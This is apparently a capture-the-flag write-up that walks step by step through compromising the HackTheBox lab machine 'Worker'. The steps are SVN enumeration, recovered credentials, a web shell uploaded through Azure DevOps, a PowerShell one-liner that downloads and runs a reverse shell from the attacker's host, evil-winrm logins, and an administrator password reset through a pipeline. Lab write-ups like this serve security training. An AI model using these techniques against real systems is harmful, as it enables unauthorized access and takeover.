Worker HackTheBox WalkThrough

This is Worker HackTheBox Walkthrough. In this writeup, I have demonstrated step-by-step how I rooted to Worker HTB box. Before starting let us know something about this box. It is a windows box with IP address 10.10.10.203 and difficulty medium assigned by it’s maker.
Before starting, first connect your PC with VPN and make sure your connectivity by pinging the IP 10.10.10.203. If all goes correct then it is time to start hacking.
As usual, I started by scanning the box. Scanning give us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it helps in vulnerability scanning also. Nmap (port scanner) gave the following result:-
Scanning
$ nmap -sC -sV -T4 -oN worker_scan 10.10.10.203

Nmap discovered that port 80 and 3690 are open. Microsoft IIS web server is running over port 80 and svnserve service is running over port 3690. Ongoing to URL http://10.10.10.203/ found default web page of Microsoft IIS server. Tried to explore the source-page if, this website has any hyperlink of other pages. However, got nothing interesting except Microsoft official page link. So left it there and tried to move forward to enumerate on port 3690.
Didn’t know anything about svnserve service but after some googling found this interesting article. It explains about a tool svn that is used to remotely access svn server. After playing for sometimes with this tool got a subdomain dimension.worker.htb and a file deploy.ps1.
$ svn list --verbose -r 2 svn://10.10.10.203/

After some, more enumeration got a way to dump the content of the file deploy.ps1.
$ svn diff -r 2 svn://10.10.10.203/

Got some credential nathen : wendel98 and a new subdomain devops.worker.htb. Did not know whose credential is it but as usual added it to my notes. It may be helpful further. Now we have two subdomains dimension.worker.htb and devops.worker.htb. Added both these subdomains to my hosts file.
Modified Hosts File
$ cat /etc/hosts

Ongoing to http://dimension.worker.htb/#work got some more subdomains, which is alpha.worker.htb, cartoon.worker.htb, solid-state.worker.htb, spectral.worker.htb, story.worker.htb and lens.worker.htb. Added them all to my hosts file. So my final hosts file looks something like below.
Modified Hosts File
$cat /etc/hosts

Ongoing to subdomains alpha.worker.htb, cartoon.worker.htb, solid-state.worker.htb, spectral.worker.htb, story.worker.htb and lens.worker.htb got nothing interesting on all these pages. So left them there and ongoing to http://devops.worker.htb got a login page like, we have in tomcat web server. Tried to login with the credential nathen:wendel98 and successfully logged in.

Upon login, find that it is Microsoft Azure DevOps platform. For more information about Microsoft Azure, you can watch this video. This is a Cloud based Service which gives us facility to create and deploy our custom package by directly uploading them on the server.
We will take advantage of it’s this feature of uploading and deploying any package. We will upload our command shell and deploy them in a branch created by us.
Therefore, to get a shell on my PC I followed the given steps.
1. Created a Branch named MyBranch1 in Repos.
2. Uploaded cmdasp.aspx command shell in spectral folder inside the branch MyBranch1
The command shell can be found at directory /usr/share/webshells/aspx/ in Kali Linux.
3. Then performed Commit, Pull and finally Approved it respectively.
Once our package is approved, it can be accessed at http://spectral.worker.htb/aspcmd.aspx .
Since we will upload our command shell in spectral directory that is why it will be accessed at subdomain spectral.worker.htb. Had we used some other folder like lens to upload our shell then it would be accessed at the subdomain lens.worker.htb.
I exactly did the same steps as described above.
Uploading & Deploying Package
1. Login to the DevOps using the credential nathen : wendel98
2. Click on SmartHotel360.

3. On the left pan of the window click on Braches option under repos menu and click on the New Branch to create a new branch.

4. Providing the Name as MyBranch1 and then Create branch.

5. Once branch is created click it to open all the files inside the branch.

6. Upload the cmdasp.aspx command shell by choosing Upload files and click on commit button to commit the upload.

7. Once we have commited successfully click Create a pull request to pull the commit.

8. Enter the name of the Title to Anything and choose the Reviewers to Nathalie Henley. In addition, choose Work Items to any from the two, which you want and click on Create.

9. Click on Approve, Complete and then Complete Merge. Before clicking on Complete Merge make sure to uncheck the 2nd option Delete MyBranch1 after merging.

After Complete Merge you will get the following message.

Now all set. Just go to the URL http://spectral.worker.htb/cmdasp.aspx to access the command shell and confirm the host by executing whoami && ipconfig.

Now we have remote command execution. It is time to get a reverse shell on our Terminal. There are multiple ways to get shell. I have used Invoke-PowerShellTcp.ps1 from here.
Getting Shell through RCE
To get a shell I did the following things
1. Downloaded the shell from above URL
2. Changed the IP address and port number inside Invoke-PowerShellTcp.ps1 file to my tun0 IP
3. Started netcat listener locally
4. Started Python HTTP web server locally
5. And executed the following command in the command shell at http://spectral.worker.htb/cmdasp.aspx
$ powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.12/Invoke-PowerShellTcp.ps1')"
Note: Try to refresh the page http://spectral.worker.htb/cmdasp.aspx for 4 to 5 times if you don’t get a command shell because it may takes some times to be deployed.

We got a shell. After some initial enumeration found a drive W on worker machine and inside the directory W:\svnrepos\www\conf\ a file named passwd. It contains all the svn user credential. And also the credential of the user robisl which is present in the C:\Users\ directory. The credential is robisl:wolves11

Tried to login remotely with the credential robisl:wolves11 using evil-winrm (A windows remote Management tool). And, successfully logged in.
Login using Evil-Winrm
$ evil-winrm -i 10.10.10.203 -u robisl -p wolves11

Capture User Flag
$ type ..\Desktop\user.txt

Privilege Escalation
To escalate privilege I did the following things
1. Logged in to devops.worker.htb using the creads robisl : wolves11
2. Created a pipeline
3. Then choosed “Azure Repos Git” for importing code
4. Clicked Repository PrtsUnlimited, then chose starter pipeline as platform
5. Finally introduced custom command inside the script to change admin password and at last save & run the script to execute command.
Following above steps
Creating Pipeline & Running Script
1. Click on PartsUnlimited

2. On, the left pane click on the option Pipelines.

3. Then New pipeline

4. Choose Azure Repos Git

5. Click on PartsUnlimited

6. Select the platform to Starter pipeline

7. Edit the code by adding net user administrator ThisIsNewPASSWD@123. Click save and run. The cmd command which we have introduced into our azure-pipelines.yml file will change the administrator password to ThisIsNewPASSWD@123.

8. Type the name to MyPipeline in review dialog box. Then save and run.

After successful run, you will have the following window.

Our administrator password is changed. We can now login remotely to the worker machine using evil-winrm with the credential administrator: ThisIsNewPASSWD@123
$ evil-winrm -i 10.10.10.203 -u administrator -p ThisIsNewPASSWD@123

Capture Root Flag
$ type ..\Desktop\root.txt

This is how I rooted to Worker HackTheBox. Learnt a lot after hunting this box. Hope you guys have also learnt some new things from this box. Thanks for reading this writeup. For any suggestion and query related to walkthrough, feel free to contact us at [email protected].
For more hackthebox walkthrough always visit ethicalhacs.com.